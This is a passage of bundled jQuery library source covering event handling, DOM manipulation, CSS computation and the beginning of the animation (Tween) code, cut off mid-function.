            this.isImmediatePropagationStopped = returnTrue;
            if (e2 && !this.isSimulated) {
              e2.stopImmediatePropagation();
            }
            this.stopPropagation();
          }
        };
        jQuery.each({
          altKey: true,
          bubbles: true,
          cancelable: true,
          changedTouches: true,
          ctrlKey: true,
          detail: true,
          eventPhase: true,
          metaKey: true,
          pageX: true,
          pageY: true,
          shiftKey: true,
          view: true,
          "char": true,
          code: true,
          charCode: true,
          key: true,
          keyCode: true,
          button: true,
          buttons: true,
          clientX: true,
          clientY: true,
          offsetX: true,
          offsetY: true,
          pointerId: true,
          pointerType: true,
          screenX: true,
          screenY: true,
          targetTouches: true,
          toElement: true,
          touches: true,
          which: true
        }, jQuery.event.addProp);
        jQuery.each({ focus: "focusin", blur: "focusout" }, function(type, delegateType) {
          function focusMappedHandler(nativeEvent) {
            if (document2.documentMode) {
              var handle = dataPriv.get(this, "handle"), event = jQuery.event.fix(nativeEvent);
              event.type = nativeEvent.type === "focusin" ? "focus" : "blur";
              event.isSimulated = true;
              handle(nativeEvent);
              if (event.target === event.currentTarget) {
                handle(event);
              }
            } else {
              jQuery.event.simulate(
                delegateType,
                nativeEvent.target,
                jQuery.event.fix(nativeEvent)
              );
            }
          }
          jQuery.event.special[type] = {
            setup: function() {
              var attaches;
              leverageNative(this, type, true);
              if (document2.documentMode) {
                attaches = dataPriv.get(this, delegateType);
                if (!attaches) {
                  this.addEventListener(delegateType, focusMappedHandler);
                }
                dataPriv.set(this, delegateType, (attaches || 0) + 1);
              } else {
                return false;
              }
            },
            trigger: function() {
              leverageNative(this, type);
              return true;
            },
            teardown: function() {
              var attaches;
              if (document2.documentMode) {
                attaches = dataPriv.get(this, delegateType) - 1;
                if (!attaches) {
                  this.removeEventListener(delegateType, focusMappedHandler);
                  dataPriv.remove(this, delegateType);
                } else {
                  dataPriv.set(this, delegateType, attaches);
                }
              } else {
                return false;
              }
            },
            _default: function(event) {
              return dataPriv.get(event.target, type);
            },
            delegateType
          };
          jQuery.event.special[delegateType] = {
            setup: function() {
              var doc = this.ownerDocument || this.document || this, dataHolder = document2.documentMode ? this : doc, attaches = dataPriv.get(dataHolder, delegateType);
              if (!attaches) {
                if (document2.documentMode) {
                  this.addEventListener(delegateType, focusMappedHandler);
                } else {
                  doc.addEventListener(type, focusMappedHandler, true);
                }
              }
              dataPriv.set(dataHolder, delegateType, (attaches || 0) + 1);
            },
            teardown: function() {
              var doc = this.ownerDocument || this.document || this, dataHolder = document2.documentMode ? this : doc, attaches = dataPriv.get(dataHolder, delegateType) - 1;
              if (!attaches) {
                if (document2.documentMode) {
                  this.removeEventListener(delegateType, focusMappedHandler);
                } else {
                  doc.removeEventListener(type, focusMappedHandler, true);
                }
                dataPriv.remove(dataHolder, delegateType);
              } else {
                dataPriv.set(dataHolder, delegateType, attaches);
              }
            }
          };
        });
        jQuery.each({
          mouseenter: "mouseover",
          mouseleave: "mouseout",
          pointerenter: "pointerover",
          pointerleave: "pointerout"
        }, function(orig, fix) {
          jQuery.event.special[orig] = {
            delegateType: fix,
            bindType: fix,
            handle: function(event) {
              var ret, target = this, related = event.relatedTarget, handleObj = event.handleObj;
              if (!related || related !== target && !jQuery.contains(target, related)) {
                event.type = handleObj.origType;
                ret = handleObj.handler.apply(this, arguments);
                event.type = fix;
              }
              return ret;
            }
          };
        });
        jQuery.fn.extend({
          on: function(types, selector, data, fn) {
            return on(this, types, selector, data, fn);
          },
          one: function(types, selector, data, fn) {
            return on(this, types, selector, data, fn, 1);
          },
          off: function(types, selector, fn) {
            var handleObj, type;
            if (types && types.preventDefault && types.handleObj) {
              handleObj = types.handleObj;
              jQuery(types.delegateTarget).off(
                handleObj.namespace ? handleObj.origType + "." + handleObj.namespace : handleObj.origType,
                handleObj.selector,
                handleObj.handler
              );
              return this;
            }
            if (typeof types === "object") {
              for (type in types) {
                this.off(type, selector, types[type]);
              }
              return this;
            }
            if (selector === false || typeof selector === "function") {
              fn = selector;
              selector = void 0;
            }
            if (fn === false) {
              fn = returnFalse;
            }
            return this.each(function() {
              jQuery.event.remove(this, types, fn, selector);
            });
          }
        });
        var rnoInnerhtml = /<script|<style|<link/i, rchecked = /checked\s*(?:[^=]|=\s*.checked.)/i, rcleanScript = /^\s*<!\[CDATA\[|\]\]>\s*$/g;
        function manipulationTarget(elem, content) {
          if (nodeName(elem, "table") && nodeName(content.nodeType !== 11 ? content : content.firstChild, "tr")) {
            return jQuery(elem).children("tbody")[0] || elem;
          }
          return elem;
        }
        function disableScript(elem) {
          elem.type = (elem.getAttribute("type") !== null) + "/" + elem.type;
          return elem;
        }
        function restoreScript(elem) {
          if ((elem.type || "").slice(0, 5) === "true/") {
            elem.type = elem.type.slice(5);
          } else {
            elem.removeAttribute("type");
          }
          return elem;
        }
        function cloneCopyEvent(src, dest) {
          var i2, l2, type, pdataOld, udataOld, udataCur, events;
          if (dest.nodeType !== 1) {
            return;
          }
          if (dataPriv.hasData(src)) {
            pdataOld = dataPriv.get(src);
            events = pdataOld.events;
            if (events) {
              dataPriv.remove(dest, "handle events");
              for (type in events) {
                for (i2 = 0, l2 = events[type].length; i2 < l2; i2++) {
                  jQuery.event.add(dest, type, events[type][i2]);
                }
              }
            }
          }
          if (dataUser.hasData(src)) {
            udataOld = dataUser.access(src);
            udataCur = jQuery.extend({}, udataOld);
            dataUser.set(dest, udataCur);
          }
        }
        function fixInput(src, dest) {
          var nodeName2 = dest.nodeName.toLowerCase();
          if (nodeName2 === "input" && rcheckableType.test(src.type)) {
            dest.checked = src.checked;
          } else if (nodeName2 === "input" || nodeName2 === "textarea") {
            dest.defaultValue = src.defaultValue;
          }
        }
        function domManip(collection, args, callback, ignored) {
          args = flat(args);
          var fragment, first, scripts, hasScripts, node, doc, i2 = 0, l2 = collection.length, iNoClone = l2 - 1, value = args[0], valueIsFunction = isFunction2(value);
          if (valueIsFunction || l2 > 1 && typeof value === "string" && !support.checkClone && rchecked.test(value)) {
            return collection.each(function(index) {
              var self2 = collection.eq(index);
              if (valueIsFunction) {
                args[0] = value.call(this, index, self2.html());
              }
              domManip(self2, args, callback, ignored);
            });
          }
          if (l2) {
            fragment = buildFragment(args, collection[0].ownerDocument, false, collection, ignored);
            first = fragment.firstChild;
            if (fragment.childNodes.length === 1) {
              fragment = first;
            }
            if (first || ignored) {
              scripts = jQuery.map(getAll(fragment, "script"), disableScript);
              hasScripts = scripts.length;
              for (; i2 < l2; i2++) {
                node = fragment;
                if (i2 !== iNoClone) {
                  node = jQuery.clone(node, true, true);
                  if (hasScripts) {
                    jQuery.merge(scripts, getAll(node, "script"));
                  }
                }
                callback.call(collection[i2], node, i2);
              }
              if (hasScripts) {
                doc = scripts[scripts.length - 1].ownerDocument;
                jQuery.map(scripts, restoreScript);
                for (i2 = 0; i2 < hasScripts; i2++) {
                  node = scripts[i2];
                  if (rscriptType.test(node.type || "") && !dataPriv.access(node, "globalEval") && jQuery.contains(doc, node)) {
                    if (node.src && (node.type || "").toLowerCase() !== "module") {
                      if (jQuery._evalUrl && !node.noModule) {
                        jQuery._evalUrl(node.src, {
                          nonce: node.nonce || node.getAttribute("nonce")
                        }, doc);
                      }
                    } else {
                      DOMEval(node.textContent.replace(rcleanScript, ""), node, doc);
                    }
                  }
                }
              }
            }
          }
          return collection;
        }
        function remove(elem, selector, keepData) {
          var node, nodes = selector ? jQuery.filter(selector, elem) : elem, i2 = 0;
          for (; (node = nodes[i2]) != null; i2++) {
            if (!keepData && node.nodeType === 1) {
              jQuery.cleanData(getAll(node));
            }
            if (node.parentNode) {
              if (keepData && isAttached(node)) {
                setGlobalEval(getAll(node, "script"));
              }
              node.parentNode.removeChild(node);
            }
          }
          return elem;
        }
        jQuery.extend({
          htmlPrefilter: function(html) {
            return html;
          },
          clone: function(elem, dataAndEvents, deepDataAndEvents) {
            var i2, l2, srcElements, destElements, clone = elem.cloneNode(true), inPage = isAttached(elem);
            if (!support.noCloneChecked && (elem.nodeType === 1 || elem.nodeType === 11) && !jQuery.isXMLDoc(elem)) {
              destElements = getAll(clone);
              srcElements = getAll(elem);
              for (i2 = 0, l2 = srcElements.length; i2 < l2; i2++) {
                fixInput(srcElements[i2], destElements[i2]);
              }
            }
            if (dataAndEvents) {
              if (deepDataAndEvents) {
                srcElements = srcElements || getAll(elem);
                destElements = destElements || getAll(clone);
                for (i2 = 0, l2 = srcElements.length; i2 < l2; i2++) {
                  cloneCopyEvent(srcElements[i2], destElements[i2]);
                }
              } else {
                cloneCopyEvent(elem, clone);
              }
            }
            destElements = getAll(clone, "script");
            if (destElements.length > 0) {
              setGlobalEval(destElements, !inPage && getAll(elem, "script"));
            }
            return clone;
          },
          cleanData: function(elems) {
            var data, elem, type, special = jQuery.event.special, i2 = 0;
            for (; (elem = elems[i2]) !== void 0; i2++) {
              if (acceptData(elem)) {
                if (data = elem[dataPriv.expando]) {
                  if (data.events) {
                    for (type in data.events) {
                      if (special[type]) {
                        jQuery.event.remove(elem, type);
                      } else {
                        jQuery.removeEvent(elem, type, data.handle);
                      }
                    }
                  }
                  elem[dataPriv.expando] = void 0;
                }
                if (elem[dataUser.expando]) {
                  elem[dataUser.expando] = void 0;
                }
              }
            }
          }
        });
        jQuery.fn.extend({
          detach: function(selector) {
            return remove(this, selector, true);
          },
          remove: function(selector) {
            return remove(this, selector);
          },
          text: function(value) {
            return access(this, function(value2) {
              return value2 === void 0 ? jQuery.text(this) : this.empty().each(function() {
                if (this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9) {
                  this.textContent = value2;
                }
              });
            }, null, value, arguments.length);
          },
          append: function() {
            return domManip(this, arguments, function(elem) {
              if (this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9) {
                var target = manipulationTarget(this, elem);
                target.appendChild(elem);
              }
            });
          },
          prepend: function() {
            return domManip(this, arguments, function(elem) {
              if (this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9) {
                var target = manipulationTarget(this, elem);
                target.insertBefore(elem, target.firstChild);
              }
            });
          },
          before: function() {
            return domManip(this, arguments, function(elem) {
              if (this.parentNode) {
                this.parentNode.insertBefore(elem, this);
              }
            });
          },
          after: function() {
            return domManip(this, arguments, function(elem) {
              if (this.parentNode) {
                this.parentNode.insertBefore(elem, this.nextSibling);
              }
            });
          },
          empty: function() {
            var elem, i2 = 0;
            for (; (elem = this[i2]) != null; i2++) {
              if (elem.nodeType === 1) {
                jQuery.cleanData(getAll(elem, false));
                elem.textContent = "";
              }
            }
            return this;
          },
          clone: function(dataAndEvents, deepDataAndEvents) {
            dataAndEvents = dataAndEvents == null ? false : dataAndEvents;
            deepDataAndEvents = deepDataAndEvents == null ? dataAndEvents : deepDataAndEvents;
            return this.map(function() {
              return jQuery.clone(this, dataAndEvents, deepDataAndEvents);
            });
          },
          html: function(value) {
            return access(this, function(value2) {
              var elem = this[0] || {}, i2 = 0, l2 = this.length;
              if (value2 === void 0 && elem.nodeType === 1) {
                return elem.innerHTML;
              }
              if (typeof value2 === "string" && !rnoInnerhtml.test(value2) && !wrapMap[(rtagName.exec(value2) || ["", ""])[1].toLowerCase()]) {
                value2 = jQuery.htmlPrefilter(value2);
                try {
                  for (; i2 < l2; i2++) {
                    elem = this[i2] || {};
                    if (elem.nodeType === 1) {
                      jQuery.cleanData(getAll(elem, false));
                      elem.innerHTML = value2;
                    }
                  }
                  elem = 0;
                } catch (e2) {
                }
              }
              if (elem) {
                this.empty().append(value2);
              }
            }, null, value, arguments.length);
          },
          replaceWith: function() {
            var ignored = [];
            return domManip(this, arguments, function(elem) {
              var parent = this.parentNode;
              if (jQuery.inArray(this, ignored) < 0) {
                jQuery.cleanData(getAll(this));
                if (parent) {
                  parent.replaceChild(elem, this);
                }
              }
            }, ignored);
          }
        });
        jQuery.each({
          appendTo: "append",
          prependTo: "prepend",
          insertBefore: "before",
          insertAfter: "after",
          replaceAll: "replaceWith"
        }, function(name, original) {
          jQuery.fn[name] = function(selector) {
            var elems, ret = [], insert = jQuery(selector), last = insert.length - 1, i2 = 0;
            for (; i2 <= last; i2++) {
              elems = i2 === last ? this : this.clone(true);
              jQuery(insert[i2])[original](elems);
              push.apply(ret, elems.get());
            }
            return this.pushStack(ret);
          };
        });
        var rnumnonpx = new RegExp("^(" + pnum + ")(?!px)[a-z%]+$", "i");
        var rcustomProp = /^--/;
        var getStyles = function(elem) {
          var view = elem.ownerDocument.defaultView;
          if (!view || !view.opener) {
            view = window2;
          }
          return view.getComputedStyle(elem);
        };
        var swap = function(elem, options, callback) {
          var ret, name, old = {};
          for (name in options) {
            old[name] = elem.style[name];
            elem.style[name] = options[name];
          }
          ret = callback.call(elem);
          for (name in options) {
            elem.style[name] = old[name];
          }
          return ret;
        };
        var rboxStyle = new RegExp(cssExpand.join("|"), "i");
        (function() {
          function computeStyleTests() {
            if (!div) {
              return;
            }
            container.style.cssText = "position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0";
            div.style.cssText = "position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%";
            documentElement.appendChild(container).appendChild(div);
            var divStyle = window2.getComputedStyle(div);
            pixelPositionVal = divStyle.top !== "1%";
            reliableMarginLeftVal = roundPixelMeasures(divStyle.marginLeft) === 12;
            div.style.right = "60%";
            pixelBoxStylesVal = roundPixelMeasures(divStyle.right) === 36;
            boxSizingReliableVal = roundPixelMeasures(divStyle.width) === 36;
            div.style.position = "absolute";
            scrollboxSizeVal = roundPixelMeasures(div.offsetWidth / 3) === 12;
            documentElement.removeChild(container);
            div = null;
          }
          function roundPixelMeasures(measure) {
            return Math.round(parseFloat(measure));
          }
          var pixelPositionVal, boxSizingReliableVal, scrollboxSizeVal, pixelBoxStylesVal, reliableTrDimensionsVal, reliableMarginLeftVal, container = document2.createElement("div"), div = document2.createElement("div");
          if (!div.style) {
            return;
          }
          div.style.backgroundClip = "content-box";
          div.cloneNode(true).style.backgroundClip = "";
          support.clearCloneStyle = div.style.backgroundClip === "content-box";
          jQuery.extend(support, {
            boxSizingReliable: function() {
              computeStyleTests();
              return boxSizingReliableVal;
            },
            pixelBoxStyles: function() {
              computeStyleTests();
              return pixelBoxStylesVal;
            },
            pixelPosition: function() {
              computeStyleTests();
              return pixelPositionVal;
            },
            reliableMarginLeft: function() {
              computeStyleTests();
              return reliableMarginLeftVal;
            },
            scrollboxSize: function() {
              computeStyleTests();
              return scrollboxSizeVal;
            },
            reliableTrDimensions: function() {
              var table, tr, trChild, trStyle;
              if (reliableTrDimensionsVal == null) {
                table = document2.createElement("table");
                tr = document2.createElement("tr");
                trChild = document2.createElement("div");
                table.style.cssText = "position:absolute;left:-11111px;border-collapse:separate";
                tr.style.cssText = "box-sizing:content-box;border:1px solid";
                tr.style.height = "1px";
                trChild.style.height = "9px";
                trChild.style.display = "block";
                documentElement.appendChild(table).appendChild(tr).appendChild(trChild);
                trStyle = window2.getComputedStyle(tr);
                reliableTrDimensionsVal = parseInt(trStyle.height, 10) + parseInt(trStyle.borderTopWidth, 10) + parseInt(trStyle.borderBottomWidth, 10) === tr.offsetHeight;
                documentElement.removeChild(table);
              }
              return reliableTrDimensionsVal;
            }
          });
        })();
        function curCSS(elem, name, computed) {
          var width, minWidth, maxWidth, ret, isCustomProp = rcustomProp.test(name), style = elem.style;
          computed = computed || getStyles(elem);
          if (computed) {
            ret = computed.getPropertyValue(name) || computed[name];
            if (isCustomProp && ret) {
              ret = ret.replace(rtrimCSS, "$1") || void 0;
            }
            if (ret === "" && !isAttached(elem)) {
              ret = jQuery.style(elem, name);
            }
            if (!support.pixelBoxStyles() && rnumnonpx.test(ret) && rboxStyle.test(name)) {
              width = style.width;
              minWidth = style.minWidth;
              maxWidth = style.maxWidth;
              style.minWidth = style.maxWidth = style.width = ret;
              ret = computed.width;
              style.width = width;
              style.minWidth = minWidth;
              style.maxWidth = maxWidth;
            }
          }
          return ret !== void 0 ? ret + "" : ret;
        }
        function addGetHookIf(conditionFn, hookFn) {
          return {
            get: function() {
              if (conditionFn()) {
                delete this.get;
                return;
              }
              return (this.get = hookFn).apply(this, arguments);
            }
          };
        }
        var cssPrefixes = ["Webkit", "Moz", "ms"], emptyStyle = document2.createElement("div").style, vendorProps = {};
        function vendorPropName(name) {
          var capName = name[0].toUpperCase() + name.slice(1), i2 = cssPrefixes.length;
          while (i2--) {
            name = cssPrefixes[i2] + capName;
            if (name in emptyStyle) {
              return name;
            }
          }
        }
        function finalPropName(name) {
          var final = jQuery.cssProps[name] || vendorProps[name];
          if (final) {
            return final;
          }
          if (name in emptyStyle) {
            return name;
          }
          return vendorProps[name] = vendorPropName(name) || name;
        }
        var rdisplayswap = /^(none|table(?!-c[ea]).+)/, cssShow = { position: "absolute", visibility: "hidden", display: "block" }, cssNormalTransform = {
          letterSpacing: "0",
          fontWeight: "400"
        };
        function setPositiveNumber(_elem, value, subtract) {
          var matches = rcssNum.exec(value);
          return matches ? Math.max(0, matches[2] - (subtract || 0)) + (matches[3] || "px") : value;
        }
        function boxModelAdjustment(elem, dimension, box, isBorderBox, styles, computedVal) {
          var i2 = dimension === "width" ? 1 : 0, extra = 0, delta = 0, marginDelta = 0;
          if (box === (isBorderBox ? "border" : "content")) {
            return 0;
          }
          for (; i2 < 4; i2 += 2) {
            if (box === "margin") {
              marginDelta += jQuery.css(elem, box + cssExpand[i2], true, styles);
            }
            if (!isBorderBox) {
              delta += jQuery.css(elem, "padding" + cssExpand[i2], true, styles);
              if (box !== "padding") {
                delta += jQuery.css(elem, "border" + cssExpand[i2] + "Width", true, styles);
              } else {
                extra += jQuery.css(elem, "border" + cssExpand[i2] + "Width", true, styles);
              }
            } else {
              if (box === "content") {
                delta -= jQuery.css(elem, "padding" + cssExpand[i2], true, styles);
              }
              if (box !== "margin") {
                delta -= jQuery.css(elem, "border" + cssExpand[i2] + "Width", true, styles);
              }
            }
          }
          if (!isBorderBox && computedVal >= 0) {
            delta += Math.max(0, Math.ceil(
              elem["offset" + dimension[0].toUpperCase() + dimension.slice(1)] - computedVal - delta - extra - 0.5
            )) || 0;
          }
          return delta + marginDelta;
        }
        function getWidthOrHeight(elem, dimension, extra) {
          var styles = getStyles(elem), boxSizingNeeded = !support.boxSizingReliable() || extra, isBorderBox = boxSizingNeeded && jQuery.css(elem, "boxSizing", false, styles) === "border-box", valueIsBorderBox = isBorderBox, val = curCSS(elem, dimension, styles), offsetProp = "offset" + dimension[0].toUpperCase() + dimension.slice(1);
          if (rnumnonpx.test(val)) {
            if (!extra) {
              return val;
            }
            val = "auto";
          }
          if ((!support.boxSizingReliable() && isBorderBox || !support.reliableTrDimensions() && nodeName(elem, "tr") || val === "auto" || !parseFloat(val) && jQuery.css(elem, "display", false, styles) === "inline") && elem.getClientRects().length) {
            isBorderBox = jQuery.css(elem, "boxSizing", false, styles) === "border-box";
            valueIsBorderBox = offsetProp in elem;
            if (valueIsBorderBox) {
              val = elem[offsetProp];
            }
          }
          val = parseFloat(val) || 0;
          return val + boxModelAdjustment(
            elem,
            dimension,
            extra || (isBorderBox ? "border" : "content"),
            valueIsBorderBox,
            styles,
            val
          ) + "px";
        }
        jQuery.extend({
          cssHooks: {
            opacity: {
              get: function(elem, computed) {
                if (computed) {
                  var ret = curCSS(elem, "opacity");
                  return ret === "" ? "1" : ret;
                }
              }
            }
          },
          cssNumber: {
            animationIterationCount: true,
            aspectRatio: true,
            borderImageSlice: true,
            columnCount: true,
            flexGrow: true,
            flexShrink: true,
            fontWeight: true,
            gridArea: true,
            gridColumn: true,
            gridColumnEnd: true,
            gridColumnStart: true,
            gridRow: true,
            gridRowEnd: true,
            gridRowStart: true,
            lineHeight: true,
            opacity: true,
            order: true,
            orphans: true,
            scale: true,
            widows: true,
            zIndex: true,
            zoom: true,
            fillOpacity: true,
            floodOpacity: true,
            stopOpacity: true,
            strokeMiterlimit: true,
            strokeOpacity: true
          },
          cssProps: {},
          style: function(elem, name, value, extra) {
            if (!elem || elem.nodeType === 3 || elem.nodeType === 8 || !elem.style) {
              return;
            }
            var ret, type, hooks, origName = camelCase(name), isCustomProp = rcustomProp.test(name), style = elem.style;
            if (!isCustomProp) {
              name = finalPropName(origName);
            }
            hooks = jQuery.cssHooks[name] || jQuery.cssHooks[origName];
            if (value !== void 0) {
              type = typeof value;
              if (type === "string" && (ret = rcssNum.exec(value)) && ret[1]) {
                value = adjustCSS(elem, name, ret);
                type = "number";
              }
              if (value == null || value !== value) {
                return;
              }
              if (type === "number" && !isCustomProp) {
                value += ret && ret[3] || (jQuery.cssNumber[origName] ? "" : "px");
              }
              if (!support.clearCloneStyle && value === "" && name.indexOf("background") === 0) {
                style[name] = "inherit";
              }
              if (!hooks || !("set" in hooks) || (value = hooks.set(elem, value, extra)) !== void 0) {
                if (isCustomProp) {
                  style.setProperty(name, value);
                } else {
                  style[name] = value;
                }
              }
            } else {
              if (hooks && "get" in hooks && (ret = hooks.get(elem, false, extra)) !== void 0) {
                return ret;
              }
              return style[name];
            }
          },
          css: function(elem, name, extra, styles) {
            var val, num, hooks, origName = camelCase(name), isCustomProp = rcustomProp.test(name);
            if (!isCustomProp) {
              name = finalPropName(origName);
            }
            hooks = jQuery.cssHooks[name] || jQuery.cssHooks[origName];
            if (hooks && "get" in hooks) {
              val = hooks.get(elem, true, extra);
            }
            if (val === void 0) {
              val = curCSS(elem, name, styles);
            }
            if (val === "normal" && name in cssNormalTransform) {
              val = cssNormalTransform[name];
            }
            if (extra === "" || extra) {
              num = parseFloat(val);
              return extra === true || isFinite(num) ? num || 0 : val;
            }
            return val;
          }
        });
        jQuery.each(["height", "width"], function(_i, dimension) {
          jQuery.cssHooks[dimension] = {
            get: function(elem, computed, extra) {
              if (computed) {
                return rdisplayswap.test(jQuery.css(elem, "display")) && (!elem.getClientRects().length || !elem.getBoundingClientRect().width) ? swap(elem, cssShow, function() {
                  return getWidthOrHeight(elem, dimension, extra);
                }) : getWidthOrHeight(elem, dimension, extra);
              }
            },
            set: function(elem, value, extra) {
              var matches, styles = getStyles(elem), scrollboxSizeBuggy = !support.scrollboxSize() && styles.position === "absolute", boxSizingNeeded = scrollboxSizeBuggy || extra, isBorderBox = boxSizingNeeded && jQuery.css(elem, "boxSizing", false, styles) === "border-box", subtract = extra ? boxModelAdjustment(
                elem,
                dimension,
                extra,
                isBorderBox,
                styles
              ) : 0;
              if (isBorderBox && scrollboxSizeBuggy) {
                subtract -= Math.ceil(
                  elem["offset" + dimension[0].toUpperCase() + dimension.slice(1)] - parseFloat(styles[dimension]) - boxModelAdjustment(elem, dimension, "border", false, styles) - 0.5
                );
              }
              if (subtract && (matches = rcssNum.exec(value)) && (matches[3] || "px") !== "px") {
                elem.style[dimension] = value;
                value = jQuery.css(elem, dimension);
              }
              return setPositiveNumber(elem, value, subtract);
            }
          };
        });
        jQuery.cssHooks.marginLeft = addGetHookIf(
          support.reliableMarginLeft,
          function(elem, computed) {
            if (computed) {
              return (parseFloat(curCSS(elem, "marginLeft")) || elem.getBoundingClientRect().left - swap(elem, { marginLeft: 0 }, function() {
                return elem.getBoundingClientRect().left;
              })) + "px";
            }
          }
        );
        jQuery.each({
          margin: "",
          padding: "",
          border: "Width"
        }, function(prefix, suffix) {
          jQuery.cssHooks[prefix + suffix] = {
            expand: function(value) {
              var i2 = 0, expanded = {}, parts = typeof value === "string" ? value.split(" ") : [value];
              for (; i2 < 4; i2++) {
                expanded[prefix + cssExpand[i2] + suffix] = parts[i2] || parts[i2 - 2] || parts[0];
              }
              return expanded;
            }
          };
          if (prefix !== "margin") {
            jQuery.cssHooks[prefix + suffix].set = setPositiveNumber;
          }
        });
        jQuery.fn.extend({
          css: function(name, value) {
            return access(this, function(elem, name2, value2) {
              var styles, len, map = {}, i2 = 0;
              if (Array.isArray(name2)) {
                styles = getStyles(elem);
                len = name2.length;
                for (; i2 < len; i2++) {
                  map[name2[i2]] = jQuery.css(elem, name2[i2], false, styles);
                }
                return map;
              }
              return value2 !== void 0 ? jQuery.style(elem, name2, value2) : jQuery.css(elem, name2);
            }, name, value, arguments.length > 1);
          }
        });
        function Tween(elem, options, prop, end, easing) {
          return new Tween.prototype.init(elem, options, prop, end, easing);
        }
        jQuery.Tween = Tween;
        Tween.prototype = {
          constructor: Tween,
          init: function(elem, options, prop, end, easing, unit) {
            this.elem = elem;
            this.prop = prop;
            this.easing = easing || jQuery.easing._default;
            this.options = options;
            this.start = this.now = this.cur();
            this.end = end;
            this.unit = unit || (jQuery.cssNumber[prop] ? "" : "px");
          },
          cur: function() {
            var hooks = Tween.propHooks[this.prop];
            return hooks && hooks.get ? hooks.get(this) : Tween.propHooks._default.get(this);
          },
          run: function(percent) {
            var eased, hooks = Tween.propHooks[this.prop];
            if (this.options.duration) {
              this.pos = eased = jQuery.easing[this.easing](
                percent,
                this.options.duration * percent,
                0,
                1,
                this.options.duration
              );
            } else {
              this.pos = eased = percent;
            }
            this.now = (this.end - this.start) * eased + this.start;
            if (this.options.step) {
              this.options.step.call(this.elem, this.now, this);
            }
            if (hooks && hooks.set) {
              hooks.set(this);
            } else {
              Tween.propHooks._default.set(this);
            }
            return this;
          }
        };
        Tween.prototype.init.prototype = Tween.prototype;
        Tween.propHooks = {
          _default: {
            get: function(tween) {
              var result;
              if (tween.elem.nodeType !== 1 || tween.elem[tween.prop] != null && tween.elem.style[tween.prop] == null) {
                return tween.elem[tween.prop];
              }
              result = jQuery.css(tween.elem, tween.prop, "");
              return !result || result === "auto" ? 0 : result;
            },
            set: function(tween) {
              if (jQuery.fx.step[tween.prop]) {
                jQuery.fx.step[tween.prop](tween);
              } else if (tween.elem.nodeType === 1 && (jQuery.cssHooks[tween.prop] || tween.elem.style[finalPropName(tween.prop)] != null)) {
                jQuery.style(tween.elem, tween.prop, tween.now + tween.unit);
              } else {
                tween.elem[tween.prop] = tween.now;
              }
            }
          }
        };
        Tween.propHooks.scrollTop = Tween.propHooks.scrollLeft = {
          set: function(tween) {
            if (tween.elem.nodeType && tween.elem.parentNode) {
              tween.elem[tween.prop] = tween.now;
            }
          }
        };
        jQuery.easing = {
          linear: function(p) {
            return p;
          },
          swing: function(p) {
            return 0.5 - Math.cos(p * Math.PI) / 2;
          },
          _default: "swing"
        };
        jQuery.fx = Tween.prototype.init;
        jQuery.fx.step = {};
        var fxNow, inProgress, rfxtypes = /^(?:toggle|show|hide)$/, rrun = /queueHooks$/;
        function schedule() {
          if (inProgress) {
            if (document2.hidden === false && window2.requestAnimationFrame) {
              window2.requestAnimationFrame(schedule);
            } else {
              window2.setTimeout(schedule, jQuery.fx.interval);
            }
            jQuery.fx.tick();
          }
        }
        function createFxNow() {
          window2.setTimeout(function() {
            fxNow = void 0;
          });
          return fxNow = Date.now();
        }
        function genFx(type, includeWidth) {
          var which, i2 = 0, attrs = { height: type };
          includeWidth = includeWidth ? 1 : 0;
          for (; i2 < 4; i2 += 2 - includeWidth) {
            which = cssExpand[i2];
            attrs["margin" + which] = attrs["padding" + which] = type;
          }
          if (includeWidth) {
            attrs.opacity = attrs.width = type;
          }
          return attrs;
        }
        function createTween(value, prop, animation) {
          var tween, collection = (Animation.tweeners[prop] || []).concat(Animation.tweeners["*"]), index = 0, length = collection.length;
          for (; index < length; index++) {
            if (tween = collection[index].call(animation, prop, value)) {
              return tween;
            }
          }
        }
        function defaultPrefilter(elem, props, opts) {
          var prop, value, toggle, hooks, oldfire, propTween, restoreDisplay, display, isBox = "width" in props || "height" in props, anim = this, orig = {}, style = elem.style, hidden = elem.nodeType && isHiddenWithinTree(elem), dataShow = dataPriv.get(elem, "fxshow");
          if (!opts.queue) {
            hooks = jQuery._queueHooks(elem, "fx");
            if (hooks.unqueued == null) {
              hooks.unqueued = 0;
              oldfire = hooks.empty.fire;
              hooks.empty.fire = function() {
                if (!hooks.unqueued) {
                  oldfire();
                }
              };
            }
            hooks.unqueued++;
            anim.always(function() {
              anim.always(function() {
                hooks.unqueued--;
                if (!jQuery.queue(elem, "fx").length) {
                  hooks.empty.fire();
                }
              });
            });
          }
          for (prop in props) {
            value = props[prop];
            if (rfxtypes.test(value)) {
              delete props[prop];
              toggle = toggle || value === "toggle";
              if (value === (hidden ? "hide" : "show")) {
                if (value === "show" && dataShow && dataShow[prop] !== void 0) {
                  hidden = true;
                } else {
                  continue;
                }
              }
              orig[prop] = dataShow && dataShow[prop] || jQuery.style(elem, prop);
            }
          }
          propTween = !jQuery.isEmptyObject(props);
          if (!propTween && jQuery.isEmptyObject(orig)) {
            return;
          }
          if (isBox && elem.nodeType === 1) {
            opts.overflow = [style.overflow, style.overflowX, style.overflowY];
            restoreDisplay = dataShow && dataShow.display;
            if (restoreDisplay == null) {
              restoreDisplay = dataPriv.get(elem, "display");
            }
            display = jQuery.css(elem, "display");
            if (display === "none") {
              if (restoreDisplay) {
                display = restoreDisplay;
              } else {
                showHide([elem], true);
                restoreDisplay = elem.style.display || restoreDisplay;
                display = jQuery.css(elem, "display");
                showHide([elem]);
              }
            }
            if (display === "inline" || display === "inline-block" && restoreDisplay != null) {
              if (jQuery.css(elem, "float") === "none") {
                if (!propTween) {
                  anim.done(function() {
                    style.display = restoreDisplay;
                  });
                  if (restoreDisplay == null) {
                    display = style.display;
                    restoreDisplay = display === "none" ? "" : display;
                  }
                }
                style.display = "inline-block";
              }
            }
          }
          if (opts.overflow) {
            style.overflow = "hidden";
            anim.always(function() {
              style.overflow = opts.overflow[0];
              style.overflowX = opts.overflow[1];
              style.overflowY = opts.overflow[2];
            });
          }
          propTween = false;
          for (prop in orig) {
            if (!propTween) {
              if (dataShow) {
                if ("hidden" in dataShow) {
                  hidden = dataShow.hidden;
                }
              } else {
                dataShow = dataPriv.access(elem, "fxshow", { display: restoreDisplay });
              }
              if (toggle) {
                dataShow.hidden = !hidden;
              }
